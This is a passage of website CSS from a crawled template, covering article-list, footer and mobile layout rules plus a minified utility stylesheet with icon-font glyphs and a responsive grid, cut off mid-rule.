.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background-color: #f6b189;
}

.footer .youlian-box {
    padding: 18px 0;
}

.footer .youlian-box .youlian-left {
    float: left;
    color: #fff;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 10px;
    color: #083196;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 250px;
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: block;
    margin-top: 10px;
    color: #999;
}

.footer .about-address {
    border-bottom: 1px dotted #081dd3;
    padding: 17px 0;
    display: flex;
    justify-content: space-between;
    font-size: 18px;
}

.footer .about-address a {
    display: inline-block;
    flex: 1;
    color: #083196;
    text-align: center;
}

.footer .footer-bottom {
    width: 100%;
    background: #6b639c;
    color: #666;
}

.footer .footer-bottom .wrap-bottom {
    width: 1200px;
    margin: 0 auto;
    padding: 15px;
    color: #bcd;
}

.footer .footer-bottom p {
    line-height: 1.5;
    text-align: center;
}

.footer .footer-bottom a {
    line-height: 1.5;
    color: #bcd;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 70px;
        left: 0;
        width: 100%;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        float: none;
        width: 100%;
    }

    .top-big .top-right .right-one .time {
        display: none;
    }

    .top-big .top-right .right-one .biao {
        right: 10px;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
        min-height: 150px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 90%;
    }

    .serach-box input {
        width: 50%;
    }

    .zc86d2main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .zc86d2main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .zc86d2main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .zc86d2main-left .column-tab .address {
        margin-top: 0;
    }

    .zc86d2main-left .column-tab li {
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-content {
        padding: 0 10px;
    }

    .zc86d2main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zc86d2main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zc86d2main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .zc86d2article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zc86d2article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zc86d2article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zc86d2article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zc86d2article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zc86d2main-left2 {
        padding: 0;
    }

    .zc86d2main-left .nav-ul li {
        padding-top: 5px;
        font-size: 3.3rem;
    }

    .zc86d2main-left .column-tab .left-img {
        width: 22rem;
    }

    .zc86d2main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .num .ping {
        margin-left: 1rem;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zc86d2article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zc86d2article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .num img {
        width: 3rem;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .zc86d2main-left .column-tab .zc86d2list-right .right-bottom {
        display: none;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .clearfix2 {
        padding-top: 0;
    }

    .zc86d2article-bg .article-right li .time {
        font-size: 14px;
    }

    .zc86d2article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .title {
        font-size: 3.5rem;
        margin-top: 0;
    }

    .zc86d2main-left .column-tab .zc86d2list-right .label,
    .zc86d2main-left .column-tab .zc86d2list-right .time,
    .zc86d2main-left .column-tab .zc86d2list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
        gap: 12px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zc86d2article-bg {
        flex-wrap: wrap;
    }

    .zc86d2article-bg .article-left {
        width: 100%;
    }

    .zc86d2article-bg .article-left img {
        width: 100%;
    }

    .zc86d2article-bg .article-right {
        width: 100%;
        display: none;
    }

    .zc86d2article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zc86d2main-left .nav-ul li {
        margin-right: 6%;
    }

    .zc86d2main-left {
        width: 100%;
        float: none;
    }

    .zc86d2main-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .zc86d2main-left .column-tab .zc86d2list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .zc86d2main-left .column-tab .zc86d2list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .zc86d2main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    border: 1px solid #D5E4FB;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 15px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.xinfengpolish.com/templates/moban109/style/common.css
body_size: 18191
content:
.zc86d2inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zc86d2edge,.zc86d2header,.zc86d2inline,.zc86d2main{position:relative}.zc86d2edge,hr{height:0;overflow:hidden}.zc86d2layout-body,.zc86d2side,.zc86d2side-scroll{overflow-x:hidden}.zc86d2edge,.zc86d2elip,hr{overflow:hidden}.zc86d2btn,.zc86d2edge,.zc86d2inline,img{vertical-align:middle}.zc86d2btn,.zc86d2disabled,.zc86d2icon,.zc86d2unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zc86d2border-box,.zc86d2border-box *{box-sizing:border-box}.zc86d2box,.zc86d2box *{box-sizing:content-box}.zc86d2clear{clear:both;*zoom:1}.clear{clear: both;}.zc86d2clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zc86d2inline{*display:inline;*zoom:1}.zc86d2btn,.zc86d2btn-group,.zc86d2edge{display:inline-block}.zc86d2edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zc86d2edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zc86d2edge-right{border-left-color:#999;border-left-style:solid}.zc86d2edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zc86d2edge-left{border-right-color:#999;border-right-style:solid}.zc86d2elip{text-overflow:ellipsis;white-space:nowrap}.zc86d2disabled,.zc86d2disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zc86d2circle{border-radius:100%}.zc86d2show{display:block!important}.zc86d2hide{display:none!important}.zc86d2show-v{visibility:visible!important}.zc86d2hide-v{visibility:hidden!important}@font-face{font-family:zc86d2icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zc86d2icon) format('svg')}.zc86d2icon{font-family:zc86d2icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zc86d2icon-reply-fill:before{content:"\e611"}.zc86d2icon-set-fill:before{content:"\e614"}.zc86d2icon-menu-fill:before{content:"\e60f"}.zc86d2icon-search:before{content:"\e615"}.zc86d2icon-share:before{content:"\e641"}.zc86d2icon-set-sm:before{content:"\e620"}.zc86d2icon-engine:before{content:"\e628"}.zc86d2icon-close:before{content:"\1006"}.zc86d2icon-close-fill:before{content:"\1007"}.zc86d2icon-chart-screen:before{content:"\e629"}.zc86d2icon-star:before{content:"\e600"}.zc86d2icon-circle-dot:before{content:"\e617"}.zc86d2icon-chat:before{content:"\e606"}.zc86d2icon-release:before{content:"\e609"}.zc86d2icon-list:before{content:"\e60a"}.zc86d2icon-chart:before{content:"\e62c"}.zc86d2icon-ok-circle:before{content:"\1005"}.zc86d2icon-layim-theme:before{content:"\e61b"}.zc86d2icon-table:before{content:"\e62d"}.zc86d2icon-right:before{content:"\e602"}.zc86d2icon-left:before{content:"\e603"}.zc86d2icon-cart-simple:before{content:"\e698"}.zc86d2icon-face-cry:before{content:"\e69c"}.zc86d2icon-face-smile:before{content:"\e6af"}.zc86d2icon-survey:before{content:"\e6b2"}.zc86d2icon-tree:before{content:"\e62e"}.zc86d2icon-ie:before{content:"\e7bb"}.zc86d2icon-upload-circle:before{content:"\e62f"}.zc86d2icon-add-circle:before{content:"\e61f"}.zc86d2icon-download-circle:before{content:"\e601"}.zc86d2icon-templeate-1:before{content:"\e630"}.zc86d2icon-util:before{content:"\e631"}.zc86d2icon-face-surprised:before{content:"\e664"}.zc86d2icon-edit:before{content:"\e642"}.zc86d2icon-speaker:before{content:"\e645"}.zc86d2icon-down:before{content:"\e61a"}.zc86d2icon-file:before{content:"\e621"}.zc86d2icon-layouts:before{content:"\e632"}.zc86d2icon-rate-half:before{content:"\e6c9"}.zc86d2icon-add-circle-fine:before{content:"\e608"}.zc86d2icon-prev-circle:before{content:"\e633"}.zc86d2icon-read:before{content:"\e705"}.zc86d2icon-404:before{content:"\e61c"}.zc86d2icon-carousel:before{content:"\e634"}.zc86d2icon-help:before{content:"\e607"}.zc86d2icon-code-circle:before{content:"\e635"}.zc86d2icon-windows:before{content:"\e67f"}.zc86d2icon-water:before{content:"\e636"}.zc86d2icon-username:before{content:"\e66f"}.zc86d2icon-find-fill:before{content:"\e670"}.zc86d2icon-about:before{content:"\e60b"}.zc86d2icon-location:before{content:"\e715"}.zc86d2icon-up:before{content:"\e619"}.zc86d2icon-pause:before{content:"\e651"}.zc86d2icon-date:before{content:"\e637"}.zc86d2icon-layim-uploadfile:before{content:"\e61d"}.zc86d2icon-delete:before{content:"\e640"}.zc86d2icon-play:before{content:"\e652"}.zc86d2icon-top:before{content:"\e604"}.zc86d2icon-firefox:before{content:"\e686"}.zc86d2icon-friends:before{content:"\e612"}.zc86d2icon-refresh-3:before{content:"\e9aa"}.zc86d2icon-ok:before{content:"\e605"}.zc86d2icon-layer:before{content:"\e638"}.zc86d2icon-face-smile-fine:before{content:"\e60c"}.zc86d2icon-dollar:before{content:"\e659"}.zc86d2icon-group:before{content:"\e613"}.zc86d2icon-layim-download:before{content:"\e61e"}.zc86d2icon-picture-fine:before{content:"\e60d"}.zc86d2icon-link:before{content:"\e64c"}.zc86d2icon-diamond:before{content:"\e735"}.zc86d2icon-log:before{content:"\e60e"}.zc86d2icon-key:before{content:"\e683"}.zc86d2icon-rate-solid:before{content:"\e67a"}.zc86d2icon-fonts-del:before{content:"\e64f"}.zc86d2icon-unlink:before{content:"\e64d"}.zc86d2icon-fonts-clear:before{content:"\e639"}.zc86d2icon-triangle-r:before{content:"\e623"}.zc86d2icon-circle:before{content:"\e63f"}.zc86d2icon-radio:before{content:"\e643"}.zc86d2icon-align-center:before{content:"\e647"}.zc86d2icon-align-right:before{content:"\e648"}.zc86d2icon-align-left:before{content:"\e649"}.zc86d2icon-loading-1:before{content:"\e63e"}.zc86d2icon-return:before{content:"\e65c"}.zc86d2icon-fonts-strong:before{content:"\e62b"}.zc86d2icon-upload:before{content:"\e67c"}.zc86d2icon-dialogue:before{content:"\e63a"}.zc86d2icon-video:before{content:"\e6ed"}.zc86d2icon-headset:before{content:"\e6fc"}.zc86d2icon-cellphone-fine:before{content:"\e63b"}.zc86d2icon-add-1:before{content:"\e654"}.zc86d2icon-face-smile-b:before{content:"\e650"}.zc86d2icon-fonts-html:before{content:"\e64b"}.zc86d2icon-screen-full:before{content:"\e622"}.zc86d2icon-form:before{content:"\e63c"}.zc86d2icon-cart:before{content:"\e657"}.zc86d2icon-camera-fill:before{content:"\e65d"}.zc86d2icon-tabs:before{content:"\e62a"}.zc86d2icon-heart-fill:before{content:"\e68f"}.zc86d2icon-fonts-code:before{content:"\e64e"}.zc86d2icon-ios:before{content:"\e680"}.zc86d2icon-at:before{content:"\e687"}.zc86d2icon-fire:before{content:"\e756"}.zc86d2icon-set:before{content:"\e716"}.zc86d2icon-fonts-u:before{content:"\e646"}.zc86d2icon-triangle-d:before{content:"\e625"}.zc86d2icon-tips:before{content:"\e702"}.zc86d2icon-picture:before{content:"\e64a"}.zc86d2icon-more-vertical:before{content:"\e671"}.zc86d2icon-bluetooth:before{content:"\e689"}.zc86d2icon-flag:before{content:"\e66c"}.zc86d2icon-loading:before{content:"\e63d"}.zc86d2icon-fonts-i:before{content:"\e644"}.zc86d2icon-refresh-1:before{content:"\e666"}.zc86d2icon-rmb:before{content:"\e65e"}.zc86d2icon-addition:before{content:"\e624"}.zc86d2icon-home:before{content:"\e68e"}.zc86d2icon-time:before{content:"\e68d"}.zc86d2icon-user:before{content:"\e770"}.zc86d2icon-notice:before{content:"\e667"}.zc86d2icon-chrome:before{content:"\e68a"}.zc86d2icon-edge:before{content:"\e68b"}.zc86d2icon-login-weibo:before{content:"\e675"}.zc86d2icon-voice:before{content:"\e688"}.zc86d2icon-upload-drag:before{content:"\e681"}.zc86d2icon-login-qq:before{content:"\e676"}.zc86d2icon-snowflake:before{content:"\e6b1"}.zc86d2icon-heart:before{content:"\e68c"}.zc86d2icon-logout:before{content:"\e682"}.zc86d2icon-file-b:before{content:"\e655"}.zc86d2icon-template:before{content:"\e663"}.zc86d2icon-transfer:before{content:"\e691"}.zc86d2icon-auz:before{content:"\e672"}.zc86d2icon-console:before{content:"\e665"}.zc86d2icon-app:before{content:"\e653"}.zc86d2icon-prev:before{content:"\e65a"}.zc86d2icon-website:before{content:"\e7ae"}.zc86d2icon-next:before{content:"\e65b"}.zc86d2icon-component:before{content:"\e857"}.zc86d2icon-android:before{content:"\e684"}.zc86d2icon-more:before{content:"\e65f"}.zc86d2icon-login-wechat:before{content:"\e677"}.zc86d2icon-shrink-right:before{content:"\e668"}.zc86d2icon-spread-left:before{content:"\e66b"}.menu_r .zc86d2icon-spread-left:before{content:"\e668"}.zc86d2icon-camera:before{content:"\e660"}.zc86d2icon-note:before{content:"\e66e"}.zc86d2icon-refresh:before{content:"\e669"}.zc86d2icon-female:before{content:"\e661"}.zc86d2icon-male:before{content:"\e662"}.zc86d2icon-screen-restore:before{content:"\e758"}.zc86d2icon-password:before{content:"\e673"}.zc86d2icon-senior:before{content:"\e674"}.zc86d2icon-theme:before{content:"\e66a"}.zc86d2icon-tread:before{content:"\e6c5"}.zc86d2icon-praise:before{content:"\e6c6"}.zc86d2icon-star-fill:before{content:"\e658"}.zc86d2icon-rate:before{content:"\e67b"}.zc86d2icon-template-1:before{content:"\e656"}.zc86d2icon-vercode:before{content:"\e679"}.zc86d2icon-service:before{content:"\e626"}.zc86d2icon-cellphone:before{content:"\e678"}.zc86d2icon-print:before{content:"\e66d"}.zc86d2icon-cols:before{content:"\e610"}.zc86d2icon-wifi:before{content:"\e7e0"}.zc86d2icon-export:before{content:"\e67d"}.zc86d2icon-rss:before{content:"\e808"}.zc86d2icon-slider:before{content:"\e714"}.zc86d2icon-email:before{content:"\e618"}.zc86d2icon-subtraction:before{content:"\e67e"}.zc86d2icon-mike:before{content:"\e6dc"}.zc86d2icon-light:before{content:"\e748"}.zc86d2icon-gift:before{content:"\e627"}.zc86d2icon-mute:before{content:"\e685"}.zc86d2icon-reduce-circle:before{content:"\e616"}.zc86d2icon-music:before{content:"\e690"}.zc86d2main{width:1140px;margin:0 auto}.zc86d2header{z-index:1000;height:60px}.zc86d2header a:hover{transition:all .5s;-webkit-transition:all .5s}.zc86d2side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zc86d2side-scroll{position:relative;width:220px;height:100%}.zc86d2layout-admin .zc86d2header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zc86d2layout-admin .zc86d2side{top:60px;width:200px;overflow-x:hidden}.zc86d2layout-admin .zc86d2body{position:absolute;top:60px;padding-bottom:44px}.zc86d2layout-admin .zc86d2main{width:auto;margin:0 15px}.zc86d2layout-admin .zc86d2footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zc86d2layout-admin .zc86d2logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zc86d2layout-admin .zc86d2header .zc86d2nav{background:0 0}.zc86d2layout-left{position:absolute!important;left:200px;top:0}.zc86d2layout-right{position:absolute!important;right:0;top:0}.zc86d2container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zc86d2fluid{position:relative;margin:0 auto;padding:0 15px}.zc86d2row:after,.zc86d2row:before{content:"";display:block;clear:both}.zc86d2col-lg1,.zc86d2col-lg10,.zc86d2col-lg11,.zc86d2col-lg12,.zc86d2col-lg2,.zc86d2col-lg3,.zc86d2col-lg4,.zc86d2col-lg5,.zc86d2col-lg6,.zc86d2col-lg7,.zc86d2col-lg8,.zc86d2col-lg9,.zc86d2col-md1,.zc86d2col-md10,.zc86d2col-md11,.zc86d2col-md12,.zc86d2col-md2-4,.zc86d2col-md2,.zc86d2col-md3,.zc86d2col-md4,.zc86d2col-md5,.zc86d2col-md6,.zc86d2col-md7,.zc86d2col-md8,.zc86d2col-md9,.zc86d2col-sm1,.zc86d2col-sm10,.zc86d2col-sm11,.zc86d2col-sm12,.zc86d2col-sm2,.zc86d2col-sm3,.zc86d2col-sm4,.zc86d2col-sm5,.zc86d2col-sm6,.zc86d2col-sm7,.zc86d2col-sm8,.zc86d2col-sm9,.zc86d2col-xs1,.zc86d2col-xs10,.zc86d2col-xs11,.zc86d2col-xs12,.zc86d2col-xs2,.zc86d2col-xs3,.zc86d2col-xs4,.zc86d2col-xs5,.zc86d2col-xs6,.zc86d2col-xs7,.zc86d2col-xs8,.zc86d2col-xs9{position:relative;display:block;box-sizing:border-box}.zc86d2col-xs1,.zc86d2col-xs10,.zc86d2col-xs11,.zc86d2col-xs12,.zc86d2col-xs2,.zc86d2col-xs3,.zc86d2col-xs4,.zc86d2col-xs5,.zc86d2col-xs6,.zc86d2col-xs7,.zc86d2col-xs8,.zc86d2col-xs9{float:left}.zc86d2col-xs1{width:8.33333333%}.zc86d2col-xs2{width:16.66666667%}.zc86d2col-xs3{width:25%}.zc86d2col-xs4{width:33.33333333%}.zc86d2col-xs5{width:41.66666667%}.zc86d2col-xs6{width:50%}.zc86d2col-xs7{width:58.33333333%}.zc86d2col-xs8{width:66.66666667%}.zc86d2col-xs9{width:75%}.zc86d2col-xs10{width:83.33333333%}.zc86d2col-xs11{width:91.66666667%}.zc86d2col-xs12{width:100%}.zc86d2col-xs-offset1{margin-left:8.33333333%}.zc86d2col-xs-offset2{margin-left:16.66666667%}.zc86d2col-xs-offset3{margin-left:25%}.zc86d2col-xs-offset4{margin-left:33.33333333%}.zc86d2col-xs-offset5{margin-left:41.66666667%}.zc86d2col-xs-offset6{margin-left:50%}.zc86d2col-xs-offset7{margin-left:58.33333333%}.zc86d2col-xs-offset8{margin-left:66.66666667%}.zc86d2col-xs-offset9{margin-left:75%}.zc86d2col-xs-offset10{margin-left:83.33333333%}.zc86d2col-xs-offset11{margin-left:91.66666667%}.zc86d2col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zc86d2hide-xs{display:none!important}.zc86d2show-xs-block{display:block!important}.zc86d2show-xs-inline{display:inline!important}.zc86d2show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zc86d2container{width:750px}.zc86d2hide-sm{display:none!important}.zc86d2show-sm-block{display:block!important}.zc86d2show-sm-inline{display:inline!important}.zc86d2show-sm-inline-block{display:inline-block!important}.zc86d2col-sm2-4{float:left}.zc86d2col-sm2-4{width:20%}.zc86d2col-sm-offset2-4{margin-left:20%}.zc86d2col-sm1,.zc86d2col-sm10,.zc86d2col-sm11,.zc86d2col-sm12,.zc86d2col-sm2,.zc86d2col-sm3,.zc86d2col-sm4,.zc86d2col-sm5,.zc86d2col-sm6,.zc86d2col-sm7,.zc86d2col-sm8,.zc86d2col-sm9{float:left}.zc86d2col-sm1{width:8.33333333%}.zc86d2col-sm2{width:16.66666667%}.zc86d2col-sm3{width:25%}.zc86d2col-sm4{width:33.33333333%}.zc86d2col-sm5{width:41.66666667%}.zc86d2col-sm6{width:50%}.zc86d2col-sm7{width:58.33333333%}.zc86d2col-sm8{width:66.66666667%}.zc86d2col-sm9{width:75%}.zc86d2col-sm10{width:83.33333333%}.zc86d2col-sm11{width:91.66666667%}.zc86d2col-sm12{width:100%}.zc86d2col-sm-offset1{margin-left:8.33333333%}.zc86d2col-sm-offset2{margin-left:16.66666667%}.zc86d2col-sm-offset3{margin-left:25%}.zc86d2col-sm-offset4{margin-left:33.33333333%}.zc86d2col-sm-offset5{margin-left:41.66666667%}.zc86d2col-sm-offset6{margin-left:50%}.zc86d2col-sm-offset7{margin-left:58.33333333%}.zc86d2col-sm-offset8{margin-left:66.66666667%}.zc86d2col-sm-offset9{margin-left:75%}.zc86d2col-sm-offset10{margin-left:83.33333333%}.zc86d2col-sm-offset11{margin-left:91.66666667%}.zc86d2col-sm-offset12{margin-left:100%}}@media screen and 